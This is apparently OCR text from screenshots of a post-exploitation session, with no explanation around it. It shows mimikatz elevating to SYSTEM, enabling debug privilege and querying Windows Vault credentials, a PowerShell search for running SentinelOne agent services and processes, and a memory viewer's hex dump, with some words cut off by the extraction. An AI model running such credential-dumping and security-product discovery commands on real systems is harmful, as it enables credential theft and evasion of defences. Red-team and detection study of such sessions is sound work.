 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::sessions
mimikatz # vault::cred /in:C:\Users\demo\AppData\Local\Microsoft\Vault\"
TargetName :
UserName   :
Comment    :
Type       :
Persist    :
Flags      :
Credential :
Attributes :
TargetName :
UserName   :
Comment    :
Type       :
Persist    :
Flags      :
Credential :
Attributes :
mimikatz #
Administrator: Windows Powe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\ Get-Service | Where-Object { $_.Name -match 'Sentinel|S1' -or $_.DisplayName -match 'Sentinel' }
Status   Name               DisplayName
------   ----               -----------
Running  LogProcessorSer... SentinelOne Agent Log Processing Se...
Running  SentinelAgent      Sentinel Agent
Running  SentinelHelperS... SentinelHelperService
Running  SentinelStaticE... SentinelOne Static Service
PS C:\Users\ Get-Process | Where-Object { $_.Name -match 'sentinel' } | Select-Object Name, Id
Name                          Id
----                          --
SentinelAgent               3288
SentinelHelperService       4768
SentinelMemoryScanner       8588
SentinelServiceHost         3176
SentinelStaticEngine        6036
SentinelStaticEngineScanner 7112
SentinelStaticEngineScanner 8052
SentinelUI                  4880
PS C:\Users\
Properties
General Statistics Performance
Options Refresh
Search Memory (Ctrl+
Base address Type ed WS Locked WS
0x0 Free
0x7ffe0000 Private 4 kB
0x7ffe1000 Free (Unu
0x7ffe5000 Private 4 kB
0x7ffe6000 Free (Unu
0x7fff0000 Free
0x140000000 Private
0x140000000 Private: C
0x14014f000 Free (Unu
0x140150000 Free
0x5d98000000 Private
0x5d98200000 Private
0x5d98300000 Private
0x5d98400000 Free
0x5d98500000 Private
0x5d98600000 Private
0x5d98700000 Free
0x217b9510000 Private
0x217b9520000 Free
0x217f9050000 Mapped 4 kB
0x217f9060000 Mapped 12 kB
0x217f9063000 Free (Unu
0x217f9070000 Mapped 120 kB
0x217f908f000 Free (Unu
0x217f9090000 Mapped 12 kB
0x217f9094000 Free (Unu
0x217f90a0000 Private
0x217f90a2000 Free (Unu
0x217f90b0000 Mapped 4 kB
0x217f90c1000 Free (Unu
(0x140000000 - 0x14014f000)
000b94b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b94c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b94d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b94e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b94f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9500 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9510 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9520 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9530 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9540 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9550 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9560 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9570 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9580 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9590 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b95a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b95b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b95c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b95d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b95e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b95f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9600 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9610 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9620 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9630 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9640 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9650 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9660 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9670 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9680 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9690 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b96a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b96b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b96c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b96d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b96e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b96f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9700 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9710 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9720 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9730 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000b9740 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close